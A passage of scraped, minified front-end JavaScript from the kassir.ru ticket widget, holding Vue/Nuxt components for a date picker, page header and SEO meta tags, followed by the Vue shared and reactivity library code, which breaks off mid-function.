0,"value-per-month":u(y),helpers:f.helpers,"is-range":f.isRange,"active-datepicker-dates":u(k),"no-time-padding":u(L),onDisableNextBtn:B[0]||(B[0]=ue=>v.value=ue),onDisablePrevBtn:B[1]||(B[1]=ue=>h.value=ue),onChange:B[2]||(B[2]=ue=>l("update:selected-date",ue)),onDatePicked:Be,onSliderInit:We,onSliderDisable:xe},null,8,["is-helper-filter","current-date","current-date-range","value-per-month","helpers","is-range","active-datepicker-dates","no-time-padding"])):N("",!0),u(C)&&u(ne)?(d(),F(ze,{key:1,class:J([{"hidden md:block":u(O)&&u(C)},"!px-0 md:mt-6"])},{default:U(()=>[$(pe,{items:u(ne),class:J({"!hidden md:!grid":u(z)}),onChange:B[3]||(B[3]=ue=>l("update:selected-date",ue,!0))},null,8,["items","class"])]),_:1},8,["class"])):N("",!0),$($t,{name:"fade"},{default:U(()=>[u(re)?(d(),F(be,{key:0,items:u(X),class:"-mb-4 mt-3 md:hidden",onChange:B[4]||(B[4]=ue=>l("update:selected-date",ue,!0))},null,8,["items"])):N("",!0)]),_:1})]),_:3},8,["is-slider-nav-shown","disable-next-btn","disable-prev-btn","show-title"])):N("",!0)],64))}}}),Fa=()=>{const{getAbsoluteLink:a}=Bt(),n=o=>{const h=Kt().origin.includes("kassir.ru");return{name:"robots",content:o.noFollow||!h?"noindex, nofollow":o.noIndex?"noindex":"all"}},e=o=>{const r=ct();return[{property:"og:title",content:o==null?void 0:o.title},{property:"og:description",content:o==null?void 0:o.description},{name:"keywords",content:o==null?void 0:o.keywords},{name:"description",content:o==null?void 0:o.description},{property:"og:url",content:Jt(a(r.path,{withProto:!0}))},n(o)]},t=(o,r,v)=>{if(!r||!v)return;const h=[...D(r)],_=[{rel:"canonical",href:o!=null&&o.canonicalLink?a(o==null?void 0:o.canonicalLink,{withProto:!0}):[a(r.urlSlug,{withProto:!0}),v.hasEqualEvents&&r.id].join("#")}];return{meta:h,link:_}},l=o=>({rel:"canonical",href:a(o.canonicalLink||ct().path,{withProto:!0})}),i=o=>o?{meta:[...D(o)]}:void 0,s=()=>({meta:[{property:"og:image",content:a("static/logo-kassir-alfa.svg",{withProto:!0})}]}),D=o=>[{property:"og:image",content:o.horizontalImage||a("/img/lazyimages/frontpage_lazy_image.svg",{withProto:!0})}];return{getGlobalMeta:e,getEventPageHead:t,getDefaultPageHead:s,getContentPageHead:i,getPageCanonical:l}};export{Wa as _,Bn as a,Ba as b,kn as c,Pe as d,rn as e,ga as f,un as g,Ot as h,Cn as r,Fa as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/C6B03HEZ.js
body_size: 57
content:
import{B as t,c as n,o as r}from"./DGwHNnCH.js";const o=["id"],i=t({__name:"PortalTarget",props:{name:{type:String,required:!0}},setup(e){return(a,c)=>(r(),n("div",{id:e.name},null,8,o))}});export{i as _};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/BSmxhxuH.js
body_size: 732
content:
import{B as h,D as w,c as t,o as e,b as s,w as l,a as n,E as x,F as y,v as c,G as B,y as r,C as k,H as v}from"./DGwHNnCH.js";import{_ as b}from"./JFKPVxYf.js";import{_ as g}from"./D6dY9as5.js";import{u as C}from"./CQSaFCG5.js";const $=B(v),j={class:"widget-header mb-4 flex w-full justify-center bg-primary-500 py-4"},U={class:"flex items-center justify-between gap-2 px-5 sm:flex-wrap"},z={class:"flex w-3/4 items-center sm:w-full"},E={key:0,class:"mr-3"},N={class:"pr-4 sm:w-full sm:items-start"},V={key:0,class:"widget-header__title text-xl font-bold"},H={key:1},G=h({__name:"WidgetHeader",props:{withBackButton:Boolean},setup(o){const m=w(),{isInitialized:_}=C();return(a,i)=>{const d=$,f=y,u=b,p=g;return e(),t("div",j,[s(p,null,{default:l(()=>[n("div",U,[n("div",z,[o.withBackButton?(e(),t("div",E,[s(f,{class:"!bg-transparent py-1.5 pl-4 font-medium sm:items-start sm:pl-0",onClick:i[0]||(i[0]=I=>c(m).back())},{default:l(()=>[s(d,{name:"outline/chevron-left",class:"size-5"})]),_:1})])):x("",!0),n("div",N,[c(_)?(e(),t("h1",V,[r(a.$slots,"title")])):(e(),t("div",H,[s(u,{class:"w-30 mb-2 h-6"})]))])]),n("div",{class:k(["flex justify-end text-right sm:w-full sm:justify-start sm:text-left",{"pl-14":o.withBackButton}])},[r(a.$slots,"info")],2)])]),_:3})])}}});export{G as _};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/D6dY9as5.js
body_size: 115
content:
import{B as a,z as n,o,I as i,w as r,y as s}from"./DGwHNnCH.js";const d=a({__name:"UiContainer",props:{tag:{type:String,default:"div"}},setup(e){return(t,c)=>(o(),n(i(e.tag),{class:"ui-container ui-container-padding ui-container-width"},{default:r(()=>[s(t.$slots,"default")]),_:3}))}});export{d as _};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/DGwHNnCH.js
body_size: 298829
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./DLzv-pp6.js","./icons-page.1mR4mcHA.css","./t-nBQzKS.js","./BSmxhxuH.js","./JFKPVxYf.js","./D6dY9as5.js","./CQSaFCG5.js","./Dfg7Q_g5.js","./CXQkegQl.js","./Jil3LrmB.js","./DlNFy4fN.js","./BoV-ow6-.js","./CSGR4OEm.js","./pCdGZoWi.js","./CydkCcag.js","./D8LbF_ZP.js","./tnBP5OCH.js","./ClL2K0hT.js","./CEovWPLY.js","./XgFV5XCz.js","./DGQusH0E.js","./K67Ac4Nw.js","./DIm8oXmo.js","./C6B03HEZ.js","./klwAY0ss.js","./BPUq-KpP.js","./BNTPXzzw.js","./BYby8i0r.js","./R8pQoRIQ.js","./B9oDQ6Pb.js","./C6fN69nE.js","./CUVZRi60.js","./CylcOt3t.js","./BHynM4Mp.js","./DRYHfpPz.js","./BUUwYcyI.js","./EventOrderCard.7pN4XJfm.css","./CgcZb5_D.js","./DOjkOR1p.js","./DNA2x-Ct.js","./D0ssD02n.js","./D73-01Jg.js","./EventWidgetView.Cflw4cSN.css","./C_KARODO.js","./Zf77VUtS.js","./DB78YnM2.js","./5qhCKf2a.js","./DrUuw08e.js","./DaOYPrVt.js","./DvWVyj0l.js","./BY0_-wYV.js","./CKC_dec5.js","./BwiGUzXI.js","./k6bfvTir.js","./B3iWslND.js","./BY8Z0rU4.js","./Cy2rdueK.js","./TFfNGUuS.js","./DF2lJECT.js","./CH5oEgIH.js","./DKjKhW1Z.js","./BBET4x5h.js","./zElWuye6.js","./BcRJW3QL.js","./error-404.2tMihQ1l.css","./B6wbkvNz.js","./error-500.L-u6kPWm.css"])))=>i.map(i=>d[i]);
var R1=Object.defineProperty;var Qg=e=>{throw TypeError(e)};var A1=(e,t,r)=>t in e?R1(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var D=(e,t,r)=>A1(e,typeof t!="symbol"?t+"":t,r),O1=(e,t,r)=>t.has(e)||Qg("Cannot "+r);var $r=(e,t,r)=>(O1(e,t,"read from private field"),r?r.call(e):t.get(e)),Cl=(e,t,r)=>t.has(e)?Qg("Cannot add the same private member more than once"):t instanceof WeakSet?t.add(e):t.set(e,r);function gH(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))n(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&n(o)}).observe(document,{childList:!0,subtree:!0});function r(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function n(s){if(s.ep)return;s.ep=!0;const i=r(s);fetch(s.href,i)}})();/**
* @vue/shared v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function ft(e){const t=Object.create(null);for(const r of e.split(","))t[r]=1;return r=>r in t}const ge={},es=[],ut=()=>{},$s=()=>!1,Mn=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),ac=e=>e.startsWith("onUpdate:"),me=Object.assign,cc=(e,t)=>{const r=e.indexOf(t);r>-1&&e.splice(r,1)},k1=Object.prototype.hasOwnProperty,Te=(e,t)=>k1.call(e,t),Q=Array.isArray,ts=e=>bs(e)==="[object Map]",Ln=e=>bs(e)==="[object Set]",Xd=e=>bs(e)==="[object Date]",bw=e=>bs(e)==="[object RegExp]",ie=e=>typeof e=="function",ae=e=>typeof e=="string",Mt=e=>typeof e=="symbol",ke=e=>e!==null&&typeof e=="object",wo=e=>(ke(e)||ie(e))&&ie(e.then)&&ie(e.catch),Wh=Object.prototype.toString,bs=e=>Wh.call(e),_w=e=>bs(e).slice(8,-1),So=e=>bs(e)==="[object Object]",lc=e=>ae(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Yr=ft(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),ww=ft("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),uc=e=>{const t=Object.create(null);return r=>t[r]||(t[r]=e(r))},P1=/-(\w)/g,Le=uc(e=>e.replace(P1,(t,r)=>r?r.toUpperCase():"")),I1=/\B([A-Z])/g,St=uc(e=>e.replace(I1,"-$1").toLowerCase()),on=uc(e=>e.charAt(0).toUpperCase()+e.slice(1)),Tn=uc(e=>e?"on".concat(on(e)):""),bt=(e,t)=>!Object.is(e,t),rs=(e,...t)=>{for(let r=0;r<e.length;r++)e[r](...t)},Kh=(e,t,r,n=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:n,value:r})},Ki=e=>{const t=parseFloat(e);return isNaN(t)?e:t},zi=e=>{const t=ae(e)?Number(e):NaN;return isNaN(t)?e:t};let Zg;const Eo=()=>Zg||(Zg=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{}),N1=/^[_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*$/;function x1(e){return N1.test(e)?"__props.".concat(e):"__props[".concat(JSON.stringify(e),"]")}function M1(e,t){return e+JSON.stringify(t,(r,n)=>typeof n=="function"?n.toString():n)}const L1={TEXT:1,1:"TEXT",CLASS:2,2:"CLASS",STYLE:4,4:"STYLE",PROPS:8,8:"PROPS",FULL_PROPS:16,16:"FULL_PROPS",NEED_HYDRATION:32,32:"NEED_HYDRATION",STABLE_FRAGMENT:64,64:"STABLE_FRAGMENT",KEYED_FRAGMENT:128,128:"KEYED_FRAGMENT",UNKEYED_FRAGMENT:256,256:"UNKEYED_FRAGMENT",NEED_PATCH:512,512:"NEED_PATCH",DYNAMIC_SLOTS:1024,1024:"DYNAMIC_SLOTS",DEV_ROOT_FRAGMENT:2048,2048:"DEV_ROOT_FRAGMENT",CACHED:-1,"-1":"CACHED",BAIL:-2,"-2":"BAIL"},D1={1:"TEXT",2:"CLASS",4:"STYLE",8:"PROPS",16:"FULL_PROPS",32:"NEED_HYDRATION",64:"STABLE_FRAGMENT",128:"KEYED_FRAGMENT",256:"UNKEYED_FRAGMENT",512:"NEED_PATCH",1024:"DYNAMIC_SLOTS",2048:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},$1={ELEMENT:1,1:"ELEMENT",FUNCTIONAL_COMPONENT:2,2:"FUNCTIONAL_COMPONENT",STATEFUL_COMPONENT:4,4:"STATEFUL_COMPONENT",TEXT_CHILDREN:8,8:"TEXT_CHILDREN",ARRAY_CHILDREN:16,16:"ARRAY_CHILDREN",SLOTS_CHILDREN:32,32:"SLOTS_CHILDREN",TELEPORT:64,64:"TELEPORT",SUSPENSE:128,128:"SUSPENSE",COMPONENT_SHOULD_KEEP_ALIVE:256,256:"COMPONENT_SHOULD_KEEP_ALIVE",COMPONENT_KEPT_ALIVE:512,512:"COMPONENT_KEPT_ALIVE",COMPONENT:6,6:"COMPONENT"},q1={STABLE:1,1:"STABLE",DYNAMIC:2,2:"DYNAMIC",FORWARDED:3,3:"FORWARDED"},B1={1:"STABLE",2:"DYNAMIC",3:"FORWARDED"},j1="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error,Symbol",zh=ft(j1),F1=zh,em=2;function Sw(e,t=0,r=e.length){if(t=Math.max(0,Math.min(t,e.length)),r=Math.max(0,Math.min(r,e.length)),t>r)return"";let n=e.split(/(\r?\n)/);const s=n.filter((a,c)=>c%2===1);n=n.filter((a,c)=>c%2===0);let i=0;const o=[];for(let a=0;a<n.length;a++)if(i+=n[a].length+(s[a]&&s[a].length||0),i>=t){for(let c=a-em;c<=a+em||r>i;c++){if(c<0||c>=n.length)continue;const l=c+1;o.push("".concat(l).concat(" ".repeat(Math.max(3-String(l).length,0)),"|  ").concat(n[c]));const u=n[c].length,f=s[c]&&s[c].length||0;if(c===a){const d=t-(i-(u+f)),h=Math.max(1,r>i?u-d:r-t);o.push("   |  "+" ".repeat(d)+"^".repeat(h))}else if(c>a){if(r>i){const d=Math.max(Math.min(r-i,u),1);o.push("   |  "+"^".repeat(d))}i+=u+f}}break}return o.join("\n")}function _s(e){if(Q(e)){const t={};for(let r=0;r<e.length;r++){const n=e[r],s=ae(n)?Xh(n):_s(n);if(s)for(const i in s)t[i]=s[i]}return t}else if(ae(e)||ke(e))return e}const U1=/;(?![^(]*\))/g,H1=/:([^]+)/,V1=/\/\*[^]*?\*\//g;function Xh(e){const t={};return e.replace(V1,"").split(U1).forEach(r=>{if(r){const n=r.split(H1);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function G1(e){if(!e)return"";if(ae(e))return e;let t="";for(const r in e){const n=e[r];if(ae(n)||typeof n=="number"){const s=r.startsWith("--")?r:St(r);t+="".concat(s,":").concat(n,";")}}return t}function Be(e){let t="";if(ae(e))t=e;else if(Q(e))for(let r=0;r<e.length;r++){const n=Be(e[r]);n&&(t+=n+" ")}else if(ke(e))for(const r in e)e[r]&&(t+=r+" ");return t.trim()}function fc(e){if(!e)return null;let{class:t,style:r}=e;return t&&!ae(t)&&(e.class=Be(t)),r&&(e.style=_s(r)),e}const W1="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",K1="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",z1="annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics",X1="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",Ew=ft(W1),Tw=ft(K1),Cw=ft(z1),Rw=ft(X1),Aw="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Ow=ft(Aw),Y1=ft(Aw+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,inert,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");function Yh(e){return!!e||e===""}const J1=/[>/="'\u0009\u000a\u000c\u0020]/,Rl={};function Q1(e){if(Rl.hasOwnProperty(e))return Rl[e];const t=J1.test(e);return t&&console.error("unsafe attribute name: ".concat(e)),Rl[e]=!t}const Z1={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},eR=ft("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,inert,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap"),tR=ft("xmlns,accent-height,accumulate,additive,alignment-baseline,alphabetic,amplitude,arabic-form,ascent,attributeName,attributeType,azimuth,baseFrequency,baseline-shift,baseProfile,bbox,begin,bias,by,calcMode,cap-height,class,clip,clipPathUnits,clip-path,clip-rule,color,color-interpolation,color-interpolation-filters,color-profile,color-rendering,contentScriptType,contentStyleType,crossorigin,cursor,cx,cy,d,decelerate,descent,diffuseConstant,direction,display,divisor,dominant-baseline,dur,dx,dy,edgeMode,elevation,enable-background,end,exponent,fill,fill-opacity,fill-rule,filter,filterRes,filterUnits,flood-color,flood-opacity,font-family,font-size,font-size-adjust,font-stretch,font-style,font-variant,font-weight,format,from,fr,fx,fy,g1,g2,glyph-name,glyph-orientation-horizontal,glyph-orientation-vertical,glyphRef,gradientTransform,gradientUnits,hanging,height,href,hreflang,horiz-adv-x,horiz-origin-x,id,ideographic,image-rendering,in,in2,intercept,k,k1,k2,k3,k4,kernelMatrix,kernelUnitLength,kerning,keyPoints,keySplines,keyTimes,lang,lengthAdjust,letter-spacing,lighting-color,limitingConeAngle,local,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mask,maskContentUnits,maskUnits,mathematical,max,media,method,min,mode,name,numOctaves,offset,opacity,operator,order,orient,orientation,origin,overflow,overline-position,overline-thickness,panose-1,paint-order,path,pathLength,patternContentUnits,patternTransform,patternUnits,ping,pointer-events,points,pointsAtX,pointsAtY,pointsAtZ,preserveAlpha,preserveAspectRatio,primitiveUnits,r,radius,referrerPolicy,refX,refY,rel,rendering-intent,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,result,rotate,rx,ry,scale,seed,shape-rendering,slope,spacing,specularConstant,specularExponent,speed,spreadMethod,startOffset,stdDeviation,stemh,stemv,stitchTiles,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,string,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,style,surfaceScale,systemLanguage,tabindex,tableValues,target,targetX,targetY,text-anchor,text-decoration,text-rendering,textLength,to,transform,transform-origin,type,u1,u2,underline-position,underline-thickness,unicode,unicode-bidi,unicode-range,units-per-em,v-alphabetic,v-hanging,v-ideographic,v-mathematical,values,vector-effect,version,vert-adv-y,vert-origin-x,vert-origin-y,viewBox,viewTarget,visibility,width,widths,word-spacing,writing-mode,x,x-height,x1,x2,xChannelSelector,xlink:actuate,xlink:arcrole,xlink:href,xlink:role,xlink:show,xlink:title,xlink:type,xmlns:xlink,xml:base,xml:lang,xml:space,y,y1,y2,yChannelSelector,z,zoomAndPan"),rR=ft("accent,accentunder,actiontype,align,alignmentscope,altimg,altimg-height,altimg-valign,altimg-width,alttext,bevelled,close,columnsalign,columnlines,columnspan,denomalign,depth,dir,display,displaystyle,encoding,equalcolumns,equalrows,fence,fontstyle,fontweight,form,frame,framespacing,groupalign,height,href,id,indentalign,indentalignfirst,indentalignlast,indentshift,indentshiftfirst,indentshiftlast,indextype,justify,largetop,largeop,lquote,lspace,mathbackground,mathcolor,mathsize,mathvariant,maxsize,minlabelspacing,mode,other,overflow,position,rowalign,rowlines,rowspan,rquote,rspace,scriptlevel,scriptminsize,scriptsizemultiplier,selection,separator,separators,shift,side,src,stackalign,stretchy,subscriptshift,superscriptshift,symmetric,voffset,width,widths,xlink:href,xlink:show,xlink:type,xmlns");function nR(e){if(e==null)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"}const sR=/["'&<>]/;function iR(e){const t=""+e,r=sR.exec(t);if(!r)return t;let n="",s,i,o=0;for(i=r.index;i<t.length;i++){switch(t.charCodeAt(i)){case 34:s="&quot;";break;case 38:s="&amp;";break;case 39:s="&#39;";break;case 60:s="&lt;";break;case 62:s="&gt;";break;default:continue}o!==i&&(n+=t.slice(o,i)),o=i+1,n+=s}return o!==i?n+t.slice(o,i):n}const oR=/^-?>|<!--|-->|--!>|<!-$/g;function aR(e){return e.replace(oR,"")}const kw=/[ !"#$%&'()*+,./:;<=>?@[\\\]^`{|}~]/g;function cR(e,t){return e.replace(kw,r=>t?r==='"'?'\\\\\\"':"\\\\".concat(r):"\\".concat(r))}function lR(e,t){if(e.length!==t.length)return!1;let r=!0;for(let n=0;r&&n<e.length;n++)r=en(e[n],t[n]);return r}function en(e,t){if(e===t)return!0;let r=Xd(e),n=Xd(t);if(r||n)return r&&n?e.getTime()===t.getTime():!1;if(r=Mt(e),n=Mt(t),r||n)return e===t;if(r=Q(e),n=Q(t),r||n)return r&&n?lR(e,t):!1;if(r=ke(e),n=ke(t),r||n){if(!r||!n)return!1;const s=Object.keys(e).length,i=Object.keys(t).length;if(s!==i)return!1;for(const o in e){const a=e.hasOwnProperty(o),c=t.hasOwnProperty(o);if(a&&!c||!a&&c||!en(e[o],t[o]))return!1}}return String(e)===String(t)}function To(e,t){return e.findIndex(r=>en(r,t))}const Pw=e=>!!(e&&e.__v_isRef===!0),Ft=e=>ae(e)?e:e==null?"":Q(e)||ke(e)&&(e.toString===Wh||!ie(e.toString))?Pw(e)?Ft(e.value):JSON.stringify(e,Iw,2):String(e),Iw=(e,t)=>Pw(t)?Iw(e,t.value):ts(t)?{["Map(".concat(t.size,")")]:[...t.entries()].reduce((r,[n,s],i)=>(r[Al(n,i)+" =>"]=s,r),{})}:Ln(t)?{["Set(".concat(t.size,")")]:[...t.values()].map(r=>Al(r))}:Mt(t)?Al(t):ke(t)&&!Q(t)&&!So(t)?String(t):t,Al=(e,t="")=>{var r;return Mt(e)?"Symbol(".concat((r=e.description)!=null?r:t,")"):e},uR=Object.freeze(Object.defineProperty({__proto__:null,EMPTY_ARR:es,EMPTY_OBJ:ge,NO:$s,NOOP:ut,PatchFlagNames:D1,PatchFlags:L1,ShapeFlags:$1,SlotFlags:q1,camelize:Le,capitalize:on,cssVarNameEscapeSymbolsRE:kw,def:Kh,escapeHtml:iR,escapeHtmlComment:aR,extend:me,genCacheKey:M1,genPropsAccessExp:x1,generateCodeFrame:Sw,getEscapedCssVarName:cR,getGlobalThis:Eo,hasChanged:bt,hasOwn:Te,hyphenate:St,includeBooleanAttr:Yh,invokeArrayFns:rs,isArray:Q,isBooleanAttr:Y1,isBuiltInDirective:ww,isDate:Xd,isFunction:ie,isGloballyAllowed:zh,isGloballyWhitelisted:F1,isHTMLTag:Ew,isIntegerKey:lc,isKnownHtmlAttr:eR,isKnownMathMLAttr:rR,isKnownSvgAttr:tR,isMap:ts,isMathMLTag:Cw,isModelListener:ac,isObject:ke,isOn:Mn,isPlainObject:So,isPromise:wo,isRegExp:bw,isRenderableAttrValue:nR,isReservedProp:Yr,isSSRSafeAttrName:Q1,isSVGTag:Tw,isSet:Ln,isSpecialBooleanAttr:Ow,isString:ae,isSymbol:Mt,isVoidTag:Rw,looseEqual:en,looseIndexOf:To,looseToNumber:Ki,makeMap:ft,normalizeClass:Be,normalizeProps:fc,normalizeStyle:_s,objectToString:Wh,parseStringStyle:Xh,propsToAttrMap:Z1,remove:cc,slotFlagsText:B1,stringifyStyle:G1,toDisplayString:Ft,toHandlerKey:Tn,toNumber:zi,toRawType:_w,toTypeString:bs},Symbol.toStringTag,{value:"Module"}));/**
* @vue/reactivity v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Ot;class dc{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=Ot,!t&&Ot&&(this.index=(Ot.scopes||(Ot.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,r;if(this.scopes)for(t=0,r=this.scopes.length;t<r;t++)this.scopes[t].pause();for(t=0,r=this.effects.length;t<r;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,r;if(this.scopes)for(t=0,r=this.scopes.length;t<r;t++)this.scopes[t].resume();for(t=0,r=this.effects.length;t<r;t++)this.effects[t].resume()}}run(t){if(this._active){const r=Ot;try{return Ot=this,t()}finally{Ot=r}}}on(){Ot=this}off(){Ot=this.parent}stop(t){if(this._active){this._active=!1;let r,n;for(r=0,n=this.effects.length;r<n;r++)this.effects[r].stop();for(this.effects.length=0,r=0,n=this.cleanups.length;r<n;r++)this.cleanups[r]();if(this.cleanups.length=0,this.scopes){for(r=0,n=this.scopes.length;r<n;r++)this.scopes[r].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const s=this.parent.scopes.pop();s&&s!==this&&(this.parent.scopes[this.index]=s,s.index=this.index)}this.parent=void 0}}}function Co(e){return new dc(e)}function ws(){return Ot}function Gs(e,t=!1){Ot&&Ot.cleanups.push(e)}let qe;const Ol=new WeakSet;class Ws{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,Ot&&Ot.active&&Ot.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Ol.has(this)&&(Ol.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||xw(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,tm(this),Mw(this);const t=qe,r=br;qe=this,br=!0;try{return this.fn()}finally{Lw(this),qe=t,br=r,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Zh(t);this.deps=this.depsTail=void 0,tm(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Ol.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Yd(this)&&this.run()}get dirty(){return Yd(this)}}let Nw=0,Pi,Ii;function xw(e,t=!1){if(e.flags|=8,t){e.next=Ii,Ii=e;return}e.next=Pi,Pi=e}function Jh(){Nw++}function Qh(){if(--Nw>0)return;if(Ii){let t=Ii;for(Ii=void 0;t;){const r=t.next;t.next=void 0,t.flags&=-9,t=r}}let e;for(;Pi;){let t=Pi;for(Pi=void 0;t;){const r=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(n){e||(e=n)}t=r}}if(e)throw e}function Mw(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Lw(e){let t,r=e.depsTail,n=r;for(;n;){const s=n.prevDep;n.version===-1?(n===r&&(r=s),Zh(n),fR(n)):t=n,n.dep.activeLink=n.prevActiveLink,n.prevActiveLink=void 0,n=s}e.deps=t,e.depsTail=r}function Yd(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Dw(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Dw(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Xi))return;e.globalVersion=Xi;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!Yd(e)){e.flags&=-3;return}const r=qe,n=br;qe=e,br=!0;try{Mw(e);const s=e.fn(e._value);(t.version===0||bt(s,e._value))&&(e._value=s,t.version++)}catch(s){throw t.version++,s}finally{qe=r,br=n,Lw(e),e.flags&=-3}}function Zh(e,t=!1){const{dep:r,prevSub:n,nextSub:s}=e;if(n&&(n.nextSub=s,e.prevSub=void 0),s&&(s.prevSub=n,e.nextSub=void 0),r.subs===e&&(r.subs=n,!n&&r.computed)){r.computed.flags&=-5;for(let i=r.computed.deps;i;i=i.nextDep)Zh(i,!0)}!t&&!--r.sc&&r.map&&r.map.delete(r.key)}function fR(e){const{prevDep:t,nextDep:r}=e;t&&(t.nextDep=r,e.prevDep=void 